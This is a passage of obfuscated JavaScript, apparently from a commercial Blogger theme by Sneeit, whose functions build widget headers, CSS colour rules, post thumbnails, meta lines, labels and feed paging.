or=sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xb57','hNNj')];op+=oq+sneeitb('0xb58','5H0W')+oq+'\x20.color\x20{color:\x20'+or+'}'+oq+sneeitb('0xb59','xfT6')+oq+sneeitb('0xb5a','R$Sr')+or+'}'+oq+sneeitb('0xb5b','Sd*n')+oq+sneeitb('0xb5c','gq5D')+oq+sneeitb('0xb5d','yEO#')+oq+sneeitb('0xb5e','!e)(')+oq+sneeitb('0xb5f','yEO#')+or+'}'+oq+sneeitb('0xb60','6S&b')+oq+sneeitb('0xb61','5H0W')+oq+sneeitb('0xb62','b#aF')+oq+sneeitb('0xb63','B$(8')+oq+sneeitb('0xb64','26@n')+oq+'\x20.slider-item\x20.item-readmore,'+oq+sneeitb('0xb65','B$(8')+oq+'\x20.grid-item\x20.item-readmore\x20{color:white}'+oq+'\x20.item-sub\x20.item-title\x20a\x20{color:black}\x20'+oq+sneeitb('0xb66','5H0W')+oq+sneeitb('0xb67','gq5D')+oq+sneeitb('0xb68','*JU!')+or+'}'+oq+sneeitb('0xb69','jn@5')+oq+sneeitb('0xb6a','hNNj')+oq+sneeitb('0xb6b','f)QU')+oq+sneeitb('0xb6c','GYe0')+oq+sneeitb('0xb6d','Lpb^')+oq+sneeitb('0xb6e','yd&y')+oq+sneeitb('0xb6f','*JU!')+oq+sneeitb('0xb70','FEdw')+oq+sneeitb('0xb71','42$8')+oq+sneeitb('0xb72','*JU!')+oq+sneeitb('0xb73','yEO#')+or+'}'+oq+sneeitb('0xb74','aTE6')+oq+sneeitb('0xb75','hZGi')+oq+sneeitb('0xb76','*JU!')+oq+sneeitb('0xb77','u%6R')+oq+sneeitb('0xb78','5H0W')+oq+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+oq+sneeitb('0xb79','(dru')+oq+sneeitb('0xb7a','SK&)')+oq+sneeitb('0xb7b','gq5D');}if(sneeit_c3(sneeit_i7[sneeitb('0x451','LkKr')][sneeitb('0xb7c','OP)N')])&&sneeit_i7['param']['tbg']!=sneeitb('0xb7d','43O#')){op+=oq+sneeitb('0xb7e','Tu&w')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x223','o*Mf')]+sneeitb('0xb7f','vMyt')+sneeit_i7[sneeitb('0xb80','Tu&w')][sneeitb('0x228','b#aF')]+',#000);\x09\x09\x09background-image:\x20-moz-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xb81','EdHN')]['tbg']+sneeitb('0xb82','yEO#')+sneeit_i7[sneeitb('0x44e','aTE6')]['tbg']+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7['param']['tbg']+sneeitb('0xb83','aTE6');}if(op){op='<style\x20type=\x22text/css\x22>'+op+sneeitb('0xb84',')R%0');}return op;}function sneeit_os(sneeit_i7){var sneeit_k5='';var ov='';var ow='';var ox='';var oy='';var oz='';if(!sneeit_cc(sneeit_i7['param'][sneeitb('0xb85','6S&b')])){oy=sneeit_i7[sneeitb('0x44a','u%6R')][sneeitb('0xb86','^684')];oz=sneeitb('0xb87','Lpb^');}if(sneeit_i7[sneeitb('0x566','yd&y')]){ov+='<h2\x20class=\x22widget-title\x20feed-widget-title\x22>';if(sneeit_i7[sneeitb('0xb88','XyTV')]['length']==0x1){if(sneeitb('0xb89','zY^[')!==sneeitb('0xb8a','5vsl')){ov+=sneeitb('0xb8b','yd&y')+oy+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0][sneeitb('0xb8c','GYe0')])+'\x22'+oz+'>'+sneeit_i7[sneeitb('0x306','zBjM')]+sneeitb('0xb8d',')R%0');ox+=sneeitb('0xb8e','5vsl')+oy+sneeit_ej(sneeit_i7[sneeitb('0x499','Tu&w')][0x0][sneeitb('0x4cc','b#aF')])+'\x22'+oz+sneeitb('0xb8f','26@n')+trans(sneeitb('0xb90','R$Sr'))+sneeitb('0xb91','GYe0');}else{return;}}else if(sneeit_i7['selectAll']){ov+=sneeitb('0xb92','o*Mf')+oy+'/search?q=+\x22'+oz+'>'+sneeit_i7[sneeitb('0x4e7','owGG')]+'</a>';ox+=sneeitb('0x963','FEdw')+oy+sneeitb('0xb93','DBu5')+oz+'>'+trans(sneeitb('0xb94','S3t!'))+sneeitb('0xb95','EdHN');}else if(sneeit_i7[sneeitb('0x358','4FMO')][sneeitb('0x38','26@n')]){if(sneeitb('0xb96','6S&b')!==sneeitb('0xb97','tOej')){ov+=sneeitb('0xb98','OP)N')+sneeit_i7['title']+sneeitb('0xb99','PTwZ');ox+=sneeitb('0xb9a','YDh4')+oy+sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][0x0][sneeitb('0xb9b','R$Sr')])+'\x22'+oz+sneeitb('0xb9c','vMyt')+trans(sneeitb('0xb9d','^684'))+sneeitb('0xb91','GYe0');}else{sneeit_ih+=sneeitb('0xb9e','hZGi')+sneeit_i7['id']+sneeitb('0xb9f','6S&b')+sneeit_f1+sneeitb('0xba0','yd&y')+sneeit_f1+'\x22>'+sneeit_f1+'</a>';if(sneeit_f1==0x1||sneeit_f1==max_page-0x1){sneeit_ih+=sneeitb('0xba1','GYe0')+sneeit_f1+'\x22>...</span>';}}}ov+='</h2>';}if(sneeit_i7[sneeitb('0x4fc','EdHN')]['length']>0x1&&!sneeit_i7[sneeitb('0xba2','tOej')]){ow+=sneeitb('0xba3','o*Mf');ow+=sneeitb('0xba4','Tu&w');for(var sneeit_f1=0x0;sneeit_f1<sneeit_i7['content'][sneeitb('0x6fb','xfT6')];sneeit_f1++){var sneeit_id=sneeit_i7[sneeitb('0x4ce','b#aF')][sneeit_f1];ow+=sneeitb('0xba5',')R%0')+(sneeit_f1==0x0?sneeitb('0xba6','4*#i'):'')+sneeitb('0xba7','B$(8')+sneeit_f1+sneeitb('0xba8','lBzJ')+sneeit_id[sneeitb('0xba9','R$Sr')]+sneeitb('0xbaa','xfT6');}ow+=sneeitb('0xbab','OP)N');ow+=sneeitb('0xa8c','yd&y');}if(!sneeit_c5(sneeit_i7[sneeitb('0x459','6S&b')][sneeitb('0xbac','0pIo')])){if(sneeitb('0xbad','4FMO')!==sneeitb('0xbae','o*Mf')){return!![];}else{ox='';}}if(ov||ow||ox){sneeit_k5+='<div\x20class=\x22feed-widget-header\x22>'+ov+ow+ox+sneeit_bT+sneeitb('0xbaf','O3KL');}sneeit_k5+=sneeitb('0xbb0','XyTV')+sneeit_i7['id']+sneeitb('0xbb1','hZGi')+sneeit_i7['id']+'\x22>';if(sneeit_i7[sneeitb('0xbb2','^684')][sneeitb('0x9f0','owGG')]){if(sneeitb('0xbb3','*JU!')==='ZdWoY'){sneeit_k5+=sneeitb('0xbb4','zY^[');}else{sneeit_k5=sneeit_k5[sneeitb('0x7f4','vMyt')](sneeitb('0xbb5','zBjM'),sneeitb('0xbb6','f)QU'));found_shortcode=!![];}}else if(!sneeit_i7[sneeitb('0xbb7','PTwZ')]){sneeit_k5+=sneeitb('0xbb8','R$Sr')+trans('Not\x20found\x20any\x20posts')+sneeitb('0xa1a','DBu5');}sneeit_k5+='</div>'+sneeit_bT;if(!sneeit_c3(sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0xbb9','O3KL')])){sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xbba','owGG')]=![];}if(sneeit_c5(sneeit_i7[sneeitb('0xaff','PTwZ')][sneeitb('0x51c',')R%0')])){sneeit_k5+=sneeit_bT+sneeitb('0xbbb','Lpb^')+sneeit_bT;}sneeit_k5+=sneeit_on(sneeit_i7);sneeit_i7[sneeitb('0x924','5vsl')](sneeit_k5)[sneeitb('0xbbc',')R%0')]();if((sneeit_cn(sneeit_i7)||INSTANT_LOAD)&&(sneeit_i7[sneeitb('0x494','PTwZ')][sneeitb('0x39','u%6R')]||sneeit_i7[sneeitb('0xbbd','hNNj')])){sneeit_nY(sneeit_i7);}if(sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0x426','yEO#')]=='left'){$(sneeit_bT)[sneeitb('0xbbe','lBzJ')](sneeit_i7);}else if(sneeit_i7['param'][sneeitb('0xbbf','b#aF')]=='right'){$(sneeit_bT)[sneeitb('0xbc0','26@n')](sneeit_i7);}else{$(sneeit_bT)[sneeitb('0xbc1',')R%0')](sneeit_i7);$(sneeit_bT)[sneeitb('0x5d1','(dru')](sneeit_i7);}}function sneeit_oG(sneeit_i7){if(sneeit_i7[sneeitb('0xbc2','Lpb^')]==sneeitb('0xbc3','gq5D')&&sneeit_i7['param'][sneeitb('0xbc4','43O#')]){sneeit_i7[sneeitb('0x56e','yd&y')](sneeitb('0xbc5','9sei'))[sneeitb('0xbc6','S3t!')](sneeitb('0xbc7','zY^[')+sneeit_i7['param'][sneeitb('0xbc8','B$(8')]+sneeitb('0xbc9','yEO#'));}if(sneeit_i7[sneeitb('0xbca','43O#')]==sneeitb('0xbcb','EdHN')&&sneeit_c3(sneeit_i7['param'][sneeitb('0xbcc','5vsl')])){if(sneeitb('0xbcd','SK&)')!=='dUeYq'){sneeit_i7[sneeitb('0x5d2','4FMO')](sneeitb('0xbce','vMyt'));sneeit_i7[sneeitb('0xbcf','b#aF')](sneeitb('0xbd0','yEO#')+sneeit_i7[sneeitb('0xbd1','5vsl')][sneeitb('0xbd2','gq5D')]+sneeitb('0xbd3','4FMO'));var oI=sneeitb('0xbd4','EdHN')+'<div\x20class=\x22quote-content\x22>'+sneeit_i7[sneeitb('0xbd5','42$8')]['caption']+sneeitb('0xbd6','SK&)')+sneeitb('0xbd7','5vsl');if(sneeit_i7[sneeitb('0x499','Tu&w')][sneeitb('0xbd8','B$(8')]){oI+='<a\x20href=\x22'+sneeit_i7[sneeitb('0x960','vMyt')][sneeitb('0xbd9','(dru')]+'\x22>'+sneeit_i7[sneeitb('0xadb','0pIo')]['quote']+sneeitb('0x8e9','zBjM');}else{if(sneeitb('0xbda','LkKr')==='lNWpA'){oI+=sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xbdb','42$8')];}else{comment[sneeitb('0x32a','owGG')][sneeitb('0xbdc',')R%0')]=DEFAULT_COMMENT_AVATAR;}}oI+='</div>'+sneeit_bT;sneeit_i7[sneeitb('0x6c7','zY^[')](sneeitb('0xbdd','PTwZ'))[sneeitb('0x4fb','owGG')](oI);sneeit_i7['find'](sneeitb('0xbde','0pIo'))[sneeitb('0xbdf','xfT6')](sneeitb('0xbe0','EdHN'),sneeit_i7[sneeitb('0xbe1','o*Mf')]()*0x75/0x64+'px');sneeit_fB(sneeit_i7[sneeitb('0xbe2','EdHN')]('.item-thumbnail\x20img'));sneeit_i7[sneeitb('0x5b9','!e)(')]('.item-thumbnail')[sneeitb('0xbe3','S3t!')]({'opacity':0.3},0x1f4);}else{var ar=new Object();e=json[sneeitb('0x7ef','LkKr')][sneeit_f1];ar['id']=e['id'];if(e['parentId']){ar[sneeitb('0xbe4','5vsl')]=e[sneeitb('0xbe5','u%6R')];}ar['body']=e[sneeitb('0xbe6','YDh4')];var as=new Date(e[sneeitb('0xbe7','f)QU')]);ar['timestamp']=as['getTime']()[sneeitb('0xbe8','DBu5')]();ar['permalink']=e[sneeitb('0x387','b#aF')];ar[sneeitb('0x685','XyTV')]=new Object();ar[sneeitb('0xbe9','tOej')][sneeitb('0xbea','26@n')]=e[sneeitb('0xbeb','5H0W')][sneeitb('0x195','f)QU')];ar[sneeitb('0xbec','DBu5')][sneeitb('0xbed','jn@5')]=e[sneeitb('0xbee','*JU!')][sneeitb('0xbef','^684')];ar[sneeitb('0x395','gq5D')][sneeitb('0xbf0','u%6R')]=e[sneeitb('0xbf1','0pIo')][sneeitb('0xbf2','4*#i')];ar[sneeitb('0xbf3','vMyt')]=e[sneeitb('0xbf4','aTE6')];ar[sneeitb('0xbf5','R$Sr')]='item-control\x20blog-admin\x20'+e[sneeitb('0xbf6','GYe0')];COMMENT_ITEMS['push'](ar);}}if(sneeit_i7['type']==sneeitb('0x884','Tu&w')&&sneeit_i7[sneeitb('0xbf7','6S&b')]==sneeitb('0xbf8','u%6R')){sneeit_sG(sneeit_i7);return;}sneeit_i7[sneeitb('0x827','Tu&w')]();}function sneeit_oN(oO){if(!sneeit_c3(oO)){oO=sneeitb('0xbf9','OP)N');}var sneeit_ih=sneeitb('0xbfa','^684');switch(oO){case sneeitb('0xbfb','(dru'):sneeit_ih+=sneeitb('0xbfc','u%6R');break;case sneeitb('0xbfd','FEdw'):sneeit_ih+=sneeitb('0xbfe','9sei');break;case sneeitb('0xbff','YDh4'):sneeit_ih+=sneeitb('0xc00','SK&)');break;default:sneeit_ih+=sneeitb('0xc01','GYe0');break;}return sneeit_ih+'\x22></i>';}function sneeit_oQ(oR,oS,sneeit_id){var sneeit_ih='';if(!oR[sneeitb('0xb13','vMyt')]['author']||typeof oR[sneeitb('0xbf1','0pIo')]==sneeitb('0x97c','XyTV')){if(sneeitb('0xc02','jn@5')===sneeitb('0xc03','OP)N')){ret_1+=sneeit_ih;}else{return'';}}if(typeof oS=='undefined'){oS=![];}if(typeof sneeit_id==sneeitb('0xc04','!e)(')){sneeit_id=oR[sneeitb('0x70f','o*Mf')][sneeitb('0xc05','42$8')];}if(oS){if(sneeitb('0xc06','GYe0')==='suOXr'){if(sneeit_cl(oS)){if(oS[sneeitb('0xc07','u%6R')]('.')&&oS[sneeitb('0xc08','R$Sr')](':')&&oS[sneeitb('0x11c','PTwZ')]('http')){if(sneeitb('0xc09','xfT6')!=='tfCHu'){for(var aZ=0x0;aZ<content[sneeitb('0x6b9','^684')][sneeitb('0x33f','f)QU')]-content[sneeitb('0xc0a','*JU!')][sneeitb('0x58','5vsl')];aZ++){content[sneeitb('0x9e7','hZGi')][sneeitb('0xa6c','!e)(')]('');}}else{sneeit_ih+=sneeitb('0xc0b','4FMO')+oS+sneeitb('0xc0c','b#aF');}}else{sneeit_ih+=sneeitb('0xc0d','*JU!')+oS+sneeitb('0x971','f)QU');}}else{if('ZdijA'===sneeitb('0xc0e','jn@5')){sneeit_ih+=sneeitb('0xc0f','4*#i')+oR[sneeitb('0xc10','^684')][sneeitb('0xc11','tOej')]+'\x22/>';}else{window[sneeitb('0xc12','gq5D')][sneeitb('0xbd9','(dru')]=backup_rand_list[sneeit_cA(0x0,backup_rand_list[sneeitb('0x554','9sei')]-0x1)];}}}else{return sneeit_bY['current'][sneeitb('0xb34','zBjM')](sneeitb('0xc13','XyTV'))&&sneeit_c3(sneeit_bW['q']);}}else{sneeit_ih+=sneeitb('0xc14','hZGi');}sneeit_ih+=sneeitb('0xc15','6S&b')+oR[sneeitb('0xc16','FEdw')][sneeitb('0xc17','9sei')]+'</span>';if(sneeit_id=='none'||sneeit_id==![]){return sneeit_ih;}if(!sneeit_cc(oR[sneeitb('0xc18','zBjM')]['uri'])){return sneeitb('0xc19','SK&)')+sneeit_id+sneeitb('0xc1a','u%6R')+sneeit_ih+'</a>';}else{return sneeitb('0xc1b','OP)N')+sneeit_ih+sneeitb('0xc1c','FEdw');}}function sneeit_p0(p1){if(!p1[sneeitb('0x537','owGG')][sneeitb('0xc1d','R$Sr')]||typeof p1[sneeitb('0xc1e','OP)N')]==sneeitb('0x2f0','O3KL')){if(sneeitb('0xc1f','FEdw')===sneeitb('0xc20','PTwZ')){return'';}else{return Number(variable);}}return'<a\x20class=\x22meta-item\x20meta-item-date\x22\x20href=\x22'+p1[sneeitb('0x7f0','26@n')]+'\x22><i\x20class=\x22fa\x20fa-clock-o\x22></i>\x20<span>'+$[sneeitb('0xc21','tOej')][sneeitb('0xc22','4FMO')](p1[sneeitb('0xc23','4FMO')],DATE_FORMAT)+sneeitb('0xc24','Lpb^');}function sneeit_p3(p4){if(!p4[sneeitb('0xc25','zY^[')][sneeitb('0xc26','9sei')]||typeof p4[sneeitb('0xc27','hZGi')]=='undefined'){return'';}return sneeitb('0xc28','PTwZ')+p4[sneeitb('0xc29','OP)N')]+'#comments\x22><i\x20class=\x22fa\x20fa-comment-o\x22></i>\x20<span>'+p4[sneeitb('0xc2a','yd&y')]+sneeitb('0xc2b','26@n');}function sneeit_p5(p6){if(!sneeit_c5(p6[sneeitb('0x45b','zBjM')][sneeitb('0xc2c','u%6R')])){return'';}return sneeitb('0xc2d','!e)(')+p6[sneeitb('0x387','b#aF')]+'\x22>'+p6[sneeitb('0xc2e','f)QU')]+sneeitb('0xc2f','hNNj');}function sneeit_p7(p8){if(!p8[sneeitb('0x2ed','*JU!')]['snippet']||!p8[sneeitb('0xc30','yEO#')]){return'';}var p9=p8[sneeitb('0xc31','S3t!')];if(sneeit_ca(p8[sneeitb('0x543','hNNj')][sneeitb('0xc32','5vsl')])&&p9[sneeitb('0x554','9sei')]>Number(p8['param'][sneeitb('0x510','0pIo')])&&Number(p8[sneeitb('0x220','tOej')][sneeitb('0xc33','o*Mf')])>=0xa){p9=p9['substring'](0x0,Number(p8[sneeitb('0x2ce','!e)(')][sneeitb('0xc34','SK&)')]))+sneeitb('0xc35','0pIo');}else{if(sneeitb('0xc36','(dru')!==sneeitb('0xc37','hZGi')){p9=p9[sneeitb('0xc38','lBzJ')](0x0,0x96)+sneeitb('0xc39','yEO#');}else{return!variable[sneeitb('0xc7','b#aF')];}}return sneeitb('0xc3a','zY^[')+p9+sneeitb('0xc3b','FEdw');}function sneeit_pb(pc){if(!pc[sneeitb('0x44a','u%6R')][sneeitb('0xc3c','26@n')]){if(sneeitb('0xc3d','GYe0')==='cHyRs'){return'';}else{var aY=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0xc3e','OP)N'));sneeit_mf(sneeitb('0xc3f','f)QU')+aY);}}return sneeitb('0xc40','Lpb^')+pc[sneeitb('0x374','Lpb^')]+'#more\x22>'+trans(sneeitb('0xc41','xfT6'))+sneeitb('0xc42','yEO#');}function sneeit_pf(pg,ph,pi){var pj=![];if(typeof pi==sneeitb('0x79','o*Mf')){pi=![];}if(!sneeit_c3(pg[sneeitb('0x54b','YDh4')])){pg[sneeitb('0x22c','26@n')]=new Object();pg[sneeitb('0xb80','Tu&w')][sneeitb('0xc43','(dru')]=![];}if(!sneeit_c3(ph)){ph=0x640;}else if(sneeit_cl(ph)&&ph[sneeitb('0xc44','gq5D')](sneeitb('0xc45','xfT6'))){if(sneeitb('0xc46','zY^[')===sneeitb('0xc47','5vsl')){ph=ph[sneeitb('0xc48','4*#i')](sneeitb('0xc49','42$8'),'');pj=!![];}else{pi=![];}}if(isNaN(ph)){ph=0x640;}ph=Number(ph);if(ph!=-0x1){if(sneeitb('0xc4a','tOej')!==sneeitb('0xc4b','tOej')){if(pj){pg['thumbnail']=sneeit_fM(pg[sneeitb('0xc4c','5H0W')],ph,![],!![]);}else{if(sneeitb('0xc4d','zBjM')===sneeitb('0xc4e','26@n')){id++;if(id>max){id=max;}}else{pg[sneeitb('0xc4f','43O#')]=sneeit_fM(pg[sneeitb('0xc50','Tu&w')],0x56,![],!![]);}}}else{sneeit_f8[sneeitb('0x4e4','Lpb^')]=pg[sneeitb('0xc51','vMyt')]['$t'];}}var sneeit_ih=sneeitb('0xc52','4FMO')+pg[sneeitb('0xc53','zBjM')]+'\x22\x20class=\x22thumbnail\x20'+(pj?sneeitb('0xc54','GYe0'):sneeitb('0xc55','yEO#'))+'-thumbnail\x22>';sneeit_ih+=sneeitb('0xc56','f)QU')+pg[sneeitb('0xc57','yEO#')]+'\x22/>';if(pi&&sneeit_c5(pg['param'][sneeitb('0xc58','zY^[')])&&typeof pg['format']!=sneeitb('0xc59','FEdw')){sneeit_ih+=sneeitb('0xc5a','9sei')+sneeit_oN(pg[sneeitb('0xc5b','GYe0')])+sneeitb('0xc5c','gq5D');}if(sneeit_c3(pg[sneeitb('0x45b','zBjM')][sneeitb('0xc5d','26@n')])){sneeit_ih+=sneeitb('0xc5e','5vsl');}sneeit_ih+=sneeitb('0xc5f','^684');if(!pi&&sneeit_c5(pg[sneeitb('0x220','tOej')][sneeitb('0xc60','OP)N')])&&typeof pg['format']!=sneeitb('0xc59','FEdw')){if('WmVvM'!==sneeitb('0xc61','4FMO')){sneeit_ih+='<a\x20href=\x22'+pg[sneeitb('0xc62','O3KL')]+sneeitb('0xc63','OP)N')+sneeit_oN(pg[sneeitb('0xc64','hZGi')])+sneeitb('0xc65','lBzJ');}else{var bC=Number($(sneeitb('0xc66','Lpb^'))[sneeitb('0xa83','yd&y')](sneeitb('0xc67','S3t!')));$(sneeitb('0xc68','O3KL'))[sneeitb('0x15d','PTwZ')]('<div\x20class=\x22loader\x22>Loading...</div>');$[sneeitb('0xc69','yEO#')](sneeit_rT(bC,page_number),function(bD){sneeit_qp(sneeit_i7,bD);},'jsonp');}}return sneeit_ih;}function sneeit_pr(ps,pt){var sneeit_ih='';var sneeit_io=0x1;if(sneeit_cc(ps[sneeitb('0x34c','b#aF')])){return'';}if(sneeit_cc(ps[sneeitb('0x44e','aTE6')]['cate'])){if(sneeitb('0xc6a','owGG')===sneeitb('0xc6b','O3KL')){var bu='background-color:\x20'+THUMBNAIL_RAINBOW_COLORS[index][sneeitb('0x3f6','4*#i')](',')[0x0]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6c','o*Mf')+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6d','u%6R')+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6e','YDh4')+THUMBNAIL_RAINBOW_COLORS[index]+');';$(this)[sneeitb('0xc6f','o*Mf')](sneeitb('0xc70','aTE6'),bu);index++;if(index==THUMBNAIL_RAINBOW_COLORS[sneeitb('0x38','26@n')]){index=0x0;}}else{return'';}}if(typeof pt==sneeitb('0xc71','DBu5')){if(sneeitb('0xc72','jn@5')!==sneeitb('0xc73',')R%0')){hh_1+=sneeitb('0xc74','5vsl')+pre_url+sneeit_ej(sneeit_i7['content'][0x0][sneeitb('0xc75','Tu&w')])+'\x22'+target+'>'+sneeit_i7[sneeitb('0x436','b#aF')]+sneeitb('0xc1c','FEdw');hh_3+=sneeitb('0xc76','6S&b')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x355','xfT6')][0x0][sneeitb('0x4cc','b#aF')])+'\x22'+target+sneeitb('0xc77','XyTV')+trans(sneeitb('0xc78','yEO#'))+sneeitb('0x968','LkKr');}else{pt='';}}if(sneeit_ca(ps[sneeitb('0x44a','u%6R')][sneeitb('0xc79','6S&b')])){sneeit_io=Number(ps[sneeitb('0xb54','OP)N')][sneeitb('0xc7a','*JU!')]);}for(var sneeit_f1=0x0;sneeit_f1<ps['cate'][sneeitb('0x6fb','xfT6')]&&sneeit_f1<sneeit_io;sneeit_f1++){if(sneeit_ih){sneeit_ih+='<span>,\x20</span>';}if(ps['id']!='popularposts'){sneeit_ih+=sneeitb('0xc7b','*JU!')+sneeit_ej(encodeURIComponent(ps[sneeitb('0xc7c','yEO#')][sneeit_f1]))+'\x22>'+ps[sneeitb('0xc7d','hNNj')][sneeit_f1]+sneeitb('0xc7e','43O#');}else{if(sneeitb('0xc7f','9sei')===sneeitb('0xc80','lBzJ')){window[sneeitb('0xc81','SK&)')]['href']=sneeit_bY[sneeitb('0xc82','u%6R')];}else{sneeit_ih='<a\x20href=\x22'+ps[sneeitb('0xc83','4FMO')]+'\x22>'+ps[sneeitb('0xc84','(dru')][sneeit_f1]+sneeitb('0xc85','gq5D');}}}return'<div\x20class=\x22'+pt+'\x20item-labels\x22>'+sneeit_ih+sneeitb('0xc86','5vsl');}function sneeit_pB(sneeit_f1,pD,pE){if(!sneeit_c3(pD)){if(sneeitb('0xc87','lBzJ')===sneeitb('0xc88','SK&)')){pD='';}else{this['admin'][sneeitb('0x399','OP)N')]=json['feed'][sneeitb('0xbec','DBu5')][0x0][sneeitb('0xba9','R$Sr')]['$t'];}}if(sneeit_cl(pD)){pD=$[sneeitb('0xc89','hNNj')](pD);pD=pD[sneeitb('0x33c','tOej')]('\x20');}if(!sneeit_cj(pD)){pD=new Array();}if(!sneeit_c3(pE)){pE=new Array();}if(sneeit_cl(pE)){pE=$[sneeitb('0xc8a','Sd*n')](pE);pE=pE[sneeitb('0x777','GYe0')]('\x20');}if(!sneeit_cj(pE)){pE=new Array();}var pG=sneeitb('0xc8b','zBjM')+sneeit_f1;if(sneeit_f1%0x2==0x0){if('LCeEn'!==sneeitb('0xc8c','hZGi')){pG+=sneeitb('0xc8d','OP)N');}else{return $(sneeitb('0xc8e','GYe0'))[sneeitb('0x119','PTwZ')]!=0x0||sneeit_c3(sneeit_bW['updated-min']);}}if(sneeit_f1%0x3==0x0){if(sneeitb('0xc8f','Lpb^')!==sneeitb('0xc90','owGG')){pG+=sneeitb('0xc91','*JU!');}else{temp_src=temp_src[sneeitb('0x473','^684')]('/default.',sneeitb('0xc92','OP)N'));}}if(sneeit_f1%0x4==0x0){if('UExsn'===sneeitb('0xc93','u%6R')){glue='=';}else{pG+=sneeitb('0xc94','f)QU');}}for(var sneeit_f7=0x1;sneeit_f7<=sneeit_f1;sneeit_f7++){pG+='\x20than-'+(sneeit_f7-0x1);}if(pD[sneeitb('0xa60','lBzJ')]){pG+='\x20'+pD[sneeitb('0xc95','YDh4')]('\x20');}pG=pG[sneeitb('0xc96','5vsl')]('\x20');for(var pL=0x0;pL<pE[sneeitb('0x554','9sei')];pL++){for(var pM in pG){if(sneeitb('0xc97','B$(8')===sneeitb('0xc98','Tu&w')){id=max;}else{if(pG[pM]==pE[pL]){if('LeVum'!==sneeitb('0xc99','9sei')){pG[sneeitb('0xc9a','tOej')](pM,0x1);}else{$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0xc9b','yd&y')]($(this));}}}}}return sneeitb('0xc9c','f)QU')+pG['join']('\x20')+'\x22';}function sneeit_pP(pQ,pR){var sneeit_ih='';if(!pQ[sneeitb('0x22c','26@n')][sneeitb('0xc9d','YDh4')]||typeof pQ['author']==sneeitb('0xc9e','4*#i')&&typeof pQ[sneeitb('0x3c6','Tu&w')]=='undefined'&&typeof pQ[sneeitb('0xc9f','EdHN')]==sneeitb('0x26e','jn@5')){if(sneeitb('0xca0','*JU!')==='YWEIZ'){return'';}else{key_start=key1;start=content['indexOf'](key_start);if(start==-0x1){key_start=key2;start=content[sneeitb('0x573','hZGi')](key_start);if(start==-0x1){key_start=key3;start=content[sneeitb('0x2d2','yEO#')](key_start);}}}}if(!sneeit_c3(pR)){pR=sneeitb('0xca1','yEO#');}sneeit_ih=pR[sneeitb('0x33c','tOej')]('');for(var sneeit_f1=0x0;sneeit_f1<sneeit_ih['length'];sneeit_f1++){if(sneeit_ih[sneeit_f1]=='a'){sneeit_ih[sneeit_f1]=sneeit_oQ(pQ);}else if(sneeit_ih[sneeit_f1]=='c'){if(sneeitb('0xca2','aTE6')!==sneeitb('0xca3','GYe0')){if($(sneeitb('0xca4','B$(8'))['length']){return $(sneeitb('0xca5','26@n'))[sneeitb('0xca6','OP)N')](sneeitb('0xca7','*JU!'))!=sneeitb('0xca8','!e)(');}return![];}else{sneeit_ih[sneeit_f1]=sneeit_p3(pQ);}}else if(sneeit_ih[sneeit_f1]=='d'){sneeit_ih[sneeit_f1]=sneeit_p0(pQ);}}sneeit_ih=sneeit_ih[sneeitb('0xca9','SK&)')]('');if(sneeit_ih){if(sneeitb('0xcaa','f)QU')===sneeitb('0xcab','42$8')){sneeit_ih='<div\x20class=\x22meta-items\x22>'+sneeit_ih+sneeitb('0xa1a','DBu5');}else{var ap=$(this)[sneeitb('0x1ac','yEO#')](sneeitb('0xcac','gq5D'));$(sneeitb('0xcad','yd&y'))[sneeitb('0xcae','5H0W')](sneeitb('0x1fc','4FMO'),$(sneeitb('0xcaf','yd&y'))[sneeitb('0x1f5','PTwZ')]('data-src')+sneeitb('0xcb0','hZGi')+ap);$(sneeitb('0xcb1','yd&y'))[sneeitb('0xcb2','43O#')]($(sneeitb('0xcb3','S3t!')+ap));$(document)[sneeitb('0xcb4','FEdw')]('.comment-reply-cancel')[sneeitb('0xcb5','vMyt')](function(){$(this)[sneeitb('0x975','6S&b')](sneeitb('0xcb6','42$8'))[sneeitb('0xcb7','hZGi')](sneeitb('0xcb8','Sd*n'))[sneeitb('0x8cc','R$Sr')](sneeitb('0xcb9','0pIo')+trans(sneeitb('0xcba','26@n'))+sneeitb('0xcbb','Sd*n'));});$(this)[sneeitb('0xcbc','jn@5')](sneeitb('0xcbd','O3KL'))[sneeitb('0xcbe','4*#i')](sneeitb('0xcbf','^684'))[sneeitb('0x40','B$(8')](sneeitb('0xcc0','6S&b')+trans(sneeitb('0xcc1','26@n'))+sneeitb('0xcc2','lBzJ'));}}return sneeit_ih;}function sneeit_pY(sneeit_i7,q0){sneeit_i7[sneeitb('0xa48','DBu5')]('.widget-content')[sneeitb('0x449','hNNj')](sneeitb('0xcc3','6S&b'));$[sneeitb('0xcc4','u%6R')](sneeit_i7[sneeitb('0xcc5','tOej')]+sneeitb('0xcc6','43O#')+((q0-0x1)*Number(sneeit_i7['param'][sneeitb('0xa5c','f)QU')])+0x1),function(q1){sneeit_qp(sneeit_i7,q1);},sneeitb('0xcc7','9sei'));}function sneeit_q2(sneeit_i7,q4){var q5=Number(sneeit_i7['attr'](sneeitb('0xcc8','aTE6')));var sneeit_io=Number(sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xcc9','vMyt')]);var q7=Number(sneeit_i7['attr'](sneeitb('0xcca','Sd*n')));var 